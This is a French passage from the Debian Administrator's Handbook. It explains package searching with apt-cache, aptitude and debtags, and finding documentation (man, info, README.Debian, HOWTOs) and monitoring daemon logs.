

On peut aussi effectuer des recherches textuelles sur les noms des paquets, mais cela ne fait pas beaucoup avancer les choses. On n'obtient quelque chose de réellement utilisable qu'avec les recherches sur les descriptions : chaque paquet ayant, en plus de son nom, une description plus ou moins détaillée, une recherche par mots-clés pourra souvent rapporter des résultats. On utilisera pour cela apt-cache et axi-cache ; par exemple, apt-cache search video renverra la liste de tous les paquets contenant le mot-clé « video » dans leur nom ou leur description.

Si l'on souhaite effectuer des recherches plus complexes, on pourra utiliser aptitude, qui permet de spécifier une expression logique portant sur différents champs des paquets. Par exemple, on pourra obtenir la liste des paquets dont le nom contient kino, la description video et le nom du responsable paul :

```
$ aptitude search kino~dvideo~mpaul
p kino - Non-linear editor for Digital Video data
$ aptitude show kino
Paquet : kino
État: non installé
Version : 1.3.4-2.1+b1
Priorité : supplémentaire
Section : video
Responsable : Paul Brossier <piem@debian.org>
Architecture : amd64
Taille décompressée : 8 472 k
Dépend: libasound2 (>= 1.0.16), libatk1.0-0 (>= 1.12.4), libavc1394-0 (>=
        0.5.3), libavcodec56 (>= 6:11~beta1) | libavcodec-extra-56 (>=
        6:11~beta1), libavformat56 (>= 6:11~beta1), libavutil54 (>=
        6:11~beta1), libc6 (>= 2.14), libcairo2 (>= 1.2.4), libdv4,
        libfontconfig1 (>= 2.11), libfreetype6 (>= 2.2.1), libgcc1 (>=1:4.1.1), libgdk-pixbuf2.0-0 (>= 2.22.0), libglade2-0 (>= 1:2.6.4-2~),
        libglib2.0-0 (>= 2.12.0), libgtk2.0-0 (>= 2.24.0), libice6 (>=
        1:1.0.0), libiec61883-0 (>= 1.2.0), libpango-1.0-0 (>= 1.14.0),
        libpangocairo-1.0-0 (>= 1.14.0), libpangoft2-1.0-0 (>= 1.14.0),
        libquicktime2 (>= 2:1.2.2), libraw1394-11, libsamplerate0 (>= 0.1.7),
        libsm6, libstdc++6 (>= 4.9), libswscale3 (>= 6:11~beta1), libx11-6,
        libxext6, libxml2 (>= 2.7.4), libxv1, zlib1g (>= 1:1.1.4)
Recommande: ffmpeg, curl
```

```
"debian-handbook" — 2015/11/30 — 8:42 — page 146 — #180
```

```
Suggère: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Est en conflit: kino-dvtitler, kino-dvtitler, kino-timfx, kino-timfx, kinoplus,
    ➥ kinoplus, kino
Remplace: kino-dvtitler, kino-dvtitler, kino-timfx, kino-timfx, kinoplus, kinoplus
Fournit: kino-dvtitler, kino-timfx, kinoplus
Description : Non-linear editor for Digital Video data
 Kino allows you to record, create, edit, and play movies recorded with DV
 camcorders. This program uses many keyboard commands for fast navigating and
 editing inside the movie.
 The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
 distributed as separate packages, are now provided with Kino.
Site : http://www.kinodv.org/
Étiquettes: field::arts, hardware::camera, implemented-in::c, implemented-in::c++,
            interface::x11, role::program, scope::application, suite::gnome,
            uitoolkit::gtk, use::editing, use::learning, works-with::video,
            x11::application
```
Le résultat ne contient ici qu'un paquet, *kino*, qui satisfait bien les trois conditions requises.

Ces recherches multi-critères manquent un peu de flexibilité et ne sont donc pas toujours utilisées au maximum de leur puissance. Il a donc été mis en place un système de « marqueurs » ou « étiquettes » (en anglais, *tags*), qui propose une autre approche de la recherche. Ces étiquettes correspondent à une classification thématique des paquets selon plusieurs axes, appelée « classification à facettes ». Pour reprendre l'exemple de *kino* ci-dessus, on constate que ce paquet se présente sous la forme d'une interface graphique (qui utilise GTK), qu'il s'agit d'un logiciel Gnome, que sa fonction principale est l'édition et qu'il travaille sur des données de type vidéo.

Il est alors possible de naviguer dans cette classification, à la recherche d'un paquet correspondant aux besoins, ou du moins d'un petit nombre de paquets parmi lesquels on pourra faire le tri manuellement. Pour cela, on pourra soit utiliser le motif de recherche ~G dans aptitude, soit plus simplement naviguer vers le site qui centralise les étiquettes :

➨ <http://debtags.alioth.debian.org/cloud/>

Si l'on sélectionne les étiquettes works-with::video et use::editing, on obtient une poignée de paquets, notamment les logiciels de montage vidéo *kino* et *pitivi*. Ce système de classification a vocation à être de plus en plus utilisé au fil du temps, à mesure que les outils de gestion de paquets fourniront des interfaces de recherche efficaces qui en tirent parti.

En résumé, selon la complexité des recherches que l'on souhaite mener, on utilisera un programme adapté :

• apt-cache ne permet que les recherches textuelles dans le nom et la description des paquets, il est très pratique pour retrouver rapidement le nom précis d'un paquet qu'on peut
facilement décrire avec quelques mots-clés bien ciblés.

- Pour des recherches portant également sur les relations entre paquets et le nom du responsable, on pourra utiliser synaptic.
- Si l'on souhaite ajouter une recherche par étiquettes, on se dirigera vers packagesearch, interface graphique dont le seul but est de mener des recherches dans la liste des paquets disponibles, selon plusieurs critères ; on peut même chercher des paquets d'après le nom des fichiers qu'ils contiennent. Pour un usage en ligne de commande, on se tournera vers axi-cache.
- Enfin, si l'on a besoin de construire des requêtes complexes avec des opérateurs logiques, on utilisera la très puissante (mais relativement obscure) syntaxe des motifs de recherche d'aptitude, aussi bien en ligne de commande qu'en mode interactif.



## **Mots-clés**

**Documentation Résolution de problèmes Fichiers logs README.Debian Manuel info**

# Résolution de **7** problèmes et sources d'information

"debian-handbook" — 2015/11/30 — 8:42 — page 149 — #183

Les sources de documentation 150 Procédures types 155

*Pour un administrateur, le plus important est d'être capable de faire face à toute situation, connue ou inconnue. Nous proposons dans ce chapitre un ensemble de méthodes qui vous permettront — nous l'espérons — d'isoler la cause des problèmes que vous ne manquerez pas de rencontrer, pour mieux les résoudre ensuite.*

## <span id="page-183-0"></span>**7.1. Les sources de documentation**

<span id="page-183-1"></span>Avant de pouvoir comprendre ce qui se passe réellement en cas de problème, il faut connaître le rôle théorique de chaque programme impliqué. Pour cela, rien de tel que de consulter leurs documentations ; mais celles-ci étant multiples et dispersées, il convient de les connaître toutes.

#### 7.1.1. Les pages de manuel



Les pages de manuel, relativement austères de prime abord, regroupent pourtant une foule d'informations indispensables. Présentons rapidement la commande qui permet de les consulter. Il s'agit de man *page-manuel* où le nom de la page de manuel est le plus souvent celui de la commande à découvrir. Pour se renseigner sur les options possibles de la commande cp, on tapera donc la commande man cp à l'invite de l'interpréteur de commandes (voir encadré « [Interpré](#page-184-0)[teur de commandes](#page-184-0) » page 151).

Les pages de manuel ne documentent pas uniquement les programmes accessibles en ligne de commande, mais aussi les fichiers de configuration, les appels système, les fonctions de la bibliothèque C, etc. Des collisions de noms surviennent donc. Ainsi, la commande read de l'interpréteur de commandes s'appelle comme l'appel système read. C'est pourquoi les pages de manuel sont classées dans des sections numérotées :

1. commandes exécutables depuis l'interpréteur ;

- 2. appels système (fonctions fournies par le noyau) ;
- 3. fonctions de bibliothèques (fournies par les bibliothèques système) ;
- 4. périphériques (sous les systèmes dérivés d'Unix, ce sont des fichiers spéciaux, habituellement placés sous /dev/) ;
- 5. fichiers de configuration (formats et conventions) ;
- 6. jeux ;
- 7. ensemble de macros et de standards ;
- 8. commandes d'administration système ;
- 9. routines du noyau.

Il est possible de préciser la section de la page de manuel recherchée : pour consulter la documentation de l'appel système read, on tapera donc man 2 read. En l'absence d'une section explicite, c'est la première section abritant une page du nom demandé qui sera utilisée. Ainsi, man shadow renvoie shadow(5) parce qu'il n'y a pas de pages de manuel *shadow* dans les sections 1 à 4.

<span id="page-184-0"></span>

Évidemment, si vous ne connaissez pas les noms des commandes, le manuel ne vous sera pas d'un grand secours. C'est l'objet de la commande apropos, qui permet de mener une recherche

dans les pages de manuel, ou plus précisément dans leurs descriptions courtes : chaque page de manuel commence en effet par un résumé en une ligne des fonctions documentées plus en détail par la suite. apropos renvoie donc une liste des pages de manuel dont la description mentionne le ou les mots-clés demandés. En choisissant bien ceux-ci, on trouvera le nom de la commande recherchée.

**Ex. 7.1** Retrouver *cp* avec *apropos*





La commande man n'est plus le seul moyen de consulter les pages de manuel, car les programmes konqueror (sous KDE) et yelp (sous GNOME) offrent également cette possibilité. On trouve encore une interface web, fournie par le paquet man2html : les pages de manuel sont alors consultables à l'aide d'un navigateur. Sur l'ordinateur contenant le paquet, utilisez cette URL :

➨ <http://localhost/cgi-bin/man/man2html>

Cet utilitaire a donc besoin d'un serveur web. C'est pourquoi vous choisirez d'installer ce paquet sur l'un de vos serveurs : tous les utilisateurs du réseau local bénéficieront du service (y compris les postes non Linux) et vous éviterez de devoir mettre en place un serveur HTTP sur chaque poste. Par ailleurs, si votre serveur est accessible depuis l'extérieur, il peut être souhaitable de restreindre l'accès à ce service aux seuls utilisateurs du réseau local.

#### CHARTE DEBIAN **Pages de manuel obligatoires**

Debian impose à chaque programme d'être accompagné d'une page de manuel. Si l'auteur amont ne la fournit pas, le développeur Debian rédige en général une page minimaliste qui renverra au moins le lecteur à l'emplacement de la documentation originale.

# 7.1.2. Documentation au format info

Le projet GNU a rédigé les manuels de la plupart de ses programmes au format *info* ; c'est pourquoi de nombreuses pages de manuel renvoient vers la documentation *info* correspondante. Ce format offre quelques avantages mais le programme qui permet de consulter ces documentations est également un peu plus complexe. Il est recommandé d'utiliser pinfo à la place (dans le paquet *pinfo*).

La documentation *info* a une structure hiérarchique et pinfo invoqué sans paramètres affichera la liste des nœuds disponibles au premier niveau. Habituellement, un nœud porte le nom de la commande correspondante.

Dans pinfo, la navigation entre les nœuds se fait simplement avec les touches flèches. Alternativement, vous pouvez aussi employer un navigateur graphique, beaucoup plus convivial. À nouveau, konqueror et yelp conviennent ; le paquet info2www fournit également une interface web.

## ➨ <http://localhost/cgi-bin/info2www>

On notera que le système *info* ne permet pas de traduction, à l'opposé du système de pages man. Ses pages sont donc presque systématiquement en anglais. Cependant, lorsqu'on demande au programme pinfo d'afficher une page *info* inexistante, il se rabattra sur la page *man* du même nom, si celle-ci existe ; cette dernière pourra donc éventuellement exister en français.

## 7.1.3. La documentation spécifique

Chaque paquet intègre sa documentation spécifique : même les logiciels les moins bien documentés disposent en général au moins d'un fichier README (« lisez-moi ») contenant quelques informations intéressantes et/ou importantes. Cette documentation est installée dans le répertoire /usr/share/doc/*paquet*/ (où *paquet* représente le nom du paquet). Si elle est très volumineuse, elle peut ne pas être intégrée au paquet du programme mais constituer son propre paquet, alors intitulé paquet-doc. Le paquet du programme recommande en général le paquet de documentation pour le mettre en exergue.

Dans le répertoire /usr/share/doc/*paquet*/ se trouvent également quelques fichiers fournis par Debian qui complètent la documentation du point de vue des particularités ou améliorations du paquet par rapport à une installation traditionnelle du logiciel. Le fichier README. Debian signale ainsi toutes les adaptations effectuées pour être en conformité avec la charte Debian. Le fichier changelog.Debian.gz permet quant à lui de suivre les modifications apportées au paquet au fil du temps : il est très utile pour essayer de comprendre ce qui a changé entre deux versions installées et qui n'ont apparemment pas le même comportement. Enfin, on trouve parfois un fichier NEWS.Debian.gz documentant les changements majeurs du programme qui peuvent concerner directement l'administrateur.

#### 7.1.4. Les sites web

Dans la majorité des cas, un logiciel libre dispose d'un site web pour le diffuser et fédérer la communauté de ses développeurs et utilisateurs. Ces sites regorgent souvent d'informations pertinentes sous différentes formes : les documentations officielles, les foires aux questions (FAQ), les archives des listes de diffusion relatives au logiciel, etc. Fréquemment, un problème rencontré aura déjà fait l'objet de nombreuses questions ; la FAQ ou les archives de l'une des listes de diffusion en abriteront alors la solution. Une bonne maîtrise d'un moteur de recherche s'avérera précieuse pour trouver rapidement les pages pertinentes (en restreignant éventuellement la recherche au domaine ou sous-domaine Internet dédié au logiciel). Si le moteur renvoie trop de pages ou si les réponses ne correspondent pas à ce qui est attendu, l'ajout du mot-clé **debian** permet de restreindre les réponses en ciblant les informations concernant les utilisateurs de ce système.



Si vous ne connaissez pas l'adresse du site web du logiciel, il y a différents moyens de l'obtenir. Vérifiez en premier lieu si un champ Homepage n'est pas présent dans les méta-informations du paquet (apt-cache show *paquet*). Alternativement, la description du paquet peut contenir un pointeur sur le site web officiel du logiciel. Si aucune URL n'y est indiquée, il convient alors d'examiner /usr/share/doc/*paquet*/copyright. Le mainteneur Debian y mentionne en effet l'endroit où il a récupéré le code source du programme et il est probable qu'il s'agisse justement du site web en question. Si à ce stade votre recherche est toujours infructueuse, il faut consulter un annuaire de logiciels libres comme celui de la FSF ou Framasoft, ou encore directement effectuer une recherche sur un moteur comme Google ou Yahoo.

#### ➨ [https://directory.fsf.org/wiki/Main\\_Page](https://directory.fsf.org/wiki/Main_Page)

#### ➨ <http://framasoft.org/>

Pensez également à consulter le wiki du projet Debian. Il s'agit d'un site collaboratif où même de simples visiteurs peuvent faire des suggestions depuis un navigateur. Il sert aussi bien aux développeurs pour spécifier des projets qu'aux utilisateurs pour partager leurs connaissances en rédigeant collaborativement des documents.

➨ <http://wiki.debian.org/>

# 7.1.5. Les tutoriels (HOWTO)

Un *howto* (« comment faire ») est une documentation décrivant concrètement, étape par étape, comment atteindre un but prédéfini. Les buts couverts sont relativement variés mais souvent techniques : mettre en place l'*IP Masquerading* (masquage d'IP), configurer le RAID logiciel, installer un serveur Samba, etc. Ces documents essaient souvent de couvrir l'ensemble des problématiques susceptibles de se produire dans la mise en œuvre d'une technologie donnée.

Ces tutoriels sont gérés par le *Linux Documentation Project* (projet de documentation Linux, LDP), dont le site web abrite donc l'ensemble de ces documents :

➨ <http://www.tldp.org/>

Restez critique en lisant ces documents. Ils sont fréquemment vieux de plusieurs années ; leurs informations seront donc parfois obsolètes. Ce phénomène est encore plus fréquent pour leurs traductions, puisque les mises à jour de ces dernières ne sont ni systématiques ni instantanées après la publication d'une nouvelle version du document original — cela fait partie des joies de travailler dans un environnement bénévole et sans contraintes…

# **7.2. Procédures types**

Cette section vise à présenter quelques conseils génériques portant sur certaines opérations qu'un administrateur est souvent amené à effectuer. Ces procédures ne couvriront évidemment pas tous les cas de figure de manière exhaustive, mais pourront servir de points de départ pour les cas les plus ardus.



# 7.2.1. Configuration d'un logiciel

Face à un paquet inconnu que l'on souhaite configurer, il faut procéder par étapes. En premier lieu, il convient de lire ce que le responsable du paquet peut avoir d'intéressant à signaler. La lecture de /usr/share/doc/*paquet*/README.Debian permet en effet de découvrir les aménagements spécifiques prévus pour faciliter l'emploi du logiciel concerné. C'est parfois indispensable pour comprendre des différences avec le comportement original du logiciel, tel qu'il est décrit dans des documentations généralistes comme les howto. Parfois, ce fichier détaille aussi les erreurs les plus courantes afin de vous éviter de perdre du temps sur des problèmes classiques.

Ensuite, il faut consulter la documentation officielle du logiciel — référez-vous à la section section [7.1](#page-183-0), « [Les sources de documentation](#page-183-1) » page 150 pour identifier les différentes sources de documentation. La commande dpkg -L *paquet* donne la liste des fichiers inclus dans le paquet ; on pourra ainsi repérer rapidement les documentations disponibles (ainsi que les fichiers de configuration, situés dans /etc/). dpkg -s *paquet* produit les métadonnées du paquet et donne les éventuels paquets recommandés ou suggérés : on pourra y trouver de la documentation ou un utilitaire facilitant la configuration du logiciel.

Enfin, les fichiers de configuration sont souvent autodocumentés par de nombreux commentaires explicatifs détaillant les différentes valeurs possibles de chaque paramètre — à tel point qu'il suffit parfois de choisir la ligne à activer parmi celles proposées. Dans certains cas, des exemples de fichiers de configuration sont fournis dans le répertoire /usr/share/ doc/*paquet*/examples/. Ils pourront alors servir de base à votre propre fichier de configuration.



#### 7.2.2. Surveiller l'activité des démons

Un démon complique un peu la compréhension des situations, puisqu'il n'interagit pas directement avec l'administrateur. Pour vérifier son fonctionnement, il est donc nécessaire de le tester, par exemple avec une requête HTTP pour le démon Apache (un serveur web).

Pour permettre ces vérifications, chaque démon garde généralement des traces de tout ce qu'il a fait ainsi que des erreurs qu'il a rencontrées — on les appelle logs (journaux de bord du système). Les logs sont stockés dans /var/log/ ou l'un de ses sous-répertoires. Pour connaître le nom précis du fichier de log de chaque démon, on se référera à la documentation. Attention, un seul test ne suffit pas toujours s'il ne couvre pas la totalité des cas d'utilisation possibles : certains problèmes ne se manifestent que dans certaines circonstances particulières.

> B.A.-BA **Démon**

Un démon (daemon) est un programme non invoqué explicitement par l'utilisateur et qui reste en arrière-plan, attendant la réalisation d'une condition avant d'effectuer une tâche. Beaucoup de logiciels serveurs sont des démons — terme qui explique la lettre « d » souvent présente à la fin de leur nom (sshd, smtpd, httpd, etc.).



Toute démarche préventive commence par une consultation régulière des logs des serveurs les plus importants. Vous pourrez ainsi diagnostiquer les problèmes avant même qu'ils ne soient signalés par des utilisateurs mécontents. En effet, ceux-ci attendent parfois qu'un problème se répète à de multiples reprises sur plusieurs jours pour en faire part. On pourra faire appel à un utilitaire spécifique pour analyser le contenu des fichiers de logs les plus volumineux. On trouve de tels utilitaires pour les serveurs web (citons analog, awstats, webalizer pour Apache), pour les serveurs FTP, pour les serveurs *proxy/cache*, pour les pare-feu, pour les serveurs de courrier électronique, pour les serveurs DNS et même pour les serveurs d'impression. Certains de ces utilitaires fonctionnent de manière modulaire et permettent d'analyser plusieurs types de fichiers de logs. C'est le cas de lire. D'autres outils, comme logcheck (logiciel abordé dans le chapitre [14,](#page-454-0) « [Sécurité](#page-455-0) » page 422), permettent de scruter ces fichiers à la recherche d'alertes à traiter.

